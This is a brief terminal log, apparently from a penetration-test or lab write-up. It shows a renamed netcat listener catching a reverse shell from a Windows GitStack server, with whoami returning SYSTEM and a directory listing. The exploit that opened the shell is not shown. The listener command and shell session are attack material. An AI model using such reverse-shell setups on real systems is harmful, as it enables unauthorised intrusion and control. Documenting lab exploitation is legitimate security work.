 [root@prod-serv ~]# ./nc-dexter9 -lnvp 33337
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::33337
Ncat: Listening on 0.0.0.0:33337
Ncat: Connection from 10.200.81.150.
Ncat: Connection from 10.200.81.150:50271.
PS C:\GitStack\gitphp> whoami
nt authority\system
PS C:\GitStack\gitphp> dir
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/11/2020 13:28 cache
d----- 08/11/2020 13:29 config
d----- 08/11/2020 13:28 css
d----- 08/11/2020 13:28 doc
d----- 08/11/2020 13:28 images